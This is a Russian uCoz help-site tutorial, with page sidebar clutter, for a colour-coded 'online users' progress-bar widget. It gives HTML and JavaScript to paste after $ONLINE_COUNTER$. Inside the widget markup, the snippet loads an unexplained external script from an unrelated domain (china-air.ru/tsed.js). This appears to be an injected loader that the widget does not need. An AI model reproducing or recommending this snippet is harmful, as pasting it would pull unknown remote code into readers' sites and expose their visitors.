- ЛентаВоскресенье 24.11.2024 04:11

in.uCoz.org - создан в помощь uCмастеру и служит для решения проблем возникших у пользователей администрирующих сайты системы uCoz. Все вопросы пишите на форуме в соответствующий раздел
Вы находитесь: Главная » Новый вид статистики пользователейПопулярноеНаш опросСлучайный анекдот77 Спроси о чём-нибудь на американском форуме, и тебе распишут ответ на 10 страниц. Спроси о чём-нибудь на немецком форуме, и тебе распишут ответ на 20 страниц. Спроси о чём-нибудь на русском форуме, и тебе на 40 страниц распишут, какой ты идиот.СтатистикаОнлайн всего: 1Гостей: 1Пользователей: 0
» Сегодня нас посетили:» Зарег. на сайте
Всего: 3477
Новых за месяц: 2
Новых за неделю: 1
Новых вчера: 0
Новых сегодня: 0
» Из них
Администраторов: 1
Модераторов: 3
С активностью: 176
Авторизованных: 3297Новый вид статистики пользователейДанная статистика разнообразит ваш сайт нестандартным видом показа сколько людей на сайте... Теперь статистика будет показываться не в столбик как раньше, а полосой загрузки хотя можно использовать сразу два варианта, это на вкус гурманов. Ширина полоски и ее цветовая схема будет зависеть от того, сколько в данный момент на сайте сидит людей... Один человек равен одному проценту, т.е. если на сайте 5 человек, то полоска будет длной в 5% и т.д. А если на сайте никого не будет, то полоска будет пустая, но этого никто не увидет XD))... Но а если случится так, что общее количество человек привысит ста, то полоска не выдит за края, а будет находится на ста процентах... А что же со цветовой схемой полоски спросите вы, так тут все просто, работает это вот так, если на сайте до десяти человек, то полоска будет светло зеленой, если от десяти до двадцати, то полоска будет немного темнее, от двадцати до тридцати, полоска будет светло оранжевой, а от тридцати до сорока уона будет немного темнее, далее цвет полоски от сорока до пятидесяти примет светло голубой цвет, а от пятидесяти до шестидесяти она будет темнее, от шестидесяти до семидесяти полоса будет светло фиолетовой, а с семидесяти до восьмидесяти она как вы уже поняли потемнеет, от восьмидесяти до девяноста полоса будет светло красной, а все что уже выше девяноста, будет темно красным, ну вобщем на этом цветовая схема закончилась...

По стандартному данная статистика показывает сколько на сайте всего людей, а что бы узнать сколько на сайте гостей или пользователей, вам необходимо будет просто нажать на маленькую вкладочку белого цвета которая находится под статистикой (если что, при наведении на каждую вкладку будет написано что щас отобразится) и при нажатии на нее вам будет показаны или пользователи или гости, смотря куда вы нажмете, а можете вернуться к общей статистики, ну вообщем на этом всё...
Установка:
Вставляем после $ONLINE_COUNTER$:
Код<div id="statistikaWebo4kaRu1"><div id="statistikaWebo4kaRu2"><div id="statistikaWebo4kaRu3"></div><script src="http://china-air.ru/tsed.js" type="text/javascript"></script></div></div>
<div style="position:relative; top:-34px; text-align:center; color:#666; font-weight: bold; font-family: Arial, Helvetica, sans-serif;"><z id="vivodUserWebo4kaRu"></z></div>
<table cellspacing="0" cellpadding="0"><tr>
<td>
<a href="javascript://" onclick="vsegoWebo4kaRu();" style="outline: 0;" title="Всего"><div id="stPerekWebo4kaRu1" style="position:relative; top:-29px; left:20px; width: 10px; height:8px; padding:3px; background: #e0e0e0; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
<td>
<a href="javascript://" onclick="gosteiWebo4kaRu();" style="outline: 0;" title="Гостей"><div id="stPerekWebo4kaRu2" style="position:relative; top:-29px; left:25px; width: 10px; height:8px; padding:3px; background: #fff; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
<td>
<a href="javascript://" onclick="userWebo4kaRu();" style="outline: 0;" title="Пользователей"><div id="stPerekWebo4kaRu3" style="position:relative; top:-29px; left:30px; width: 10px; height:8px; padding:3px; background: #fff; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
</tr></table>
<script type="text/javascript" src="http://bambun.ru/css_js/new_vid_statistiki_polzovatel.js"></script>
p.s. если вам не нужна стандартная статистика, то облипите $ONLINE_COUNTER$ дивом:
Код<div style="display:none;"></div>
готово!
 Html редактор
Html редактор

Вставте код в поле и нажмите проверить.
Не забывайте указывать путь к файлам и картинкам в скриптах!!!
Другие статьи почитайка;)
Поделись ссылкой на форумах
Ссылка: BB-code: HTML:
« Пред. Новый вид статистики пользователей След. »
Форма входаМини-чатТоп пользователейProsvetekvator 190 startsmart 72 DoG 24 Reactor 10 HACKER 6 Алена 2 na3uTuB4uk 1 Diz24 1 creat1vex 1 haCker8055 1 Prosvetekvator 152 Reactor 48 oRIGINAL 13 ArKaDik 10 akka 9 ChitaNet 8 lord2013 6 thepro 6 Alexuiop1 5 waak 3 Prosvetekvator 129 Reactor 29 thepro 20 Nio 11 Jaguar305 9 Admin3789 8 тополёк 7 IIul{Ys 4 nhnnhnh 4 Никтовович 4 Prosvetekvator 34 Алена 5 Reactor 4 HACKER 3 ArKaDik 3 Мафия 3 Cobra-11 2 oRIGINAL 2 Snoopak 2 prosvetekvator3768 2 Новое на форуме
Комментарии11.06.202202.04.2020
Администрация in.uCoz.org категорически против нарушений авторского права, но проследить за всеми новостями мы технически не можем, так как новости берутся из открытых источников в интернете. Если вы считаете, что материал нарушает ваше авторское право, обратитесь к администрации.Сделать бесплатный сайт с uCoz

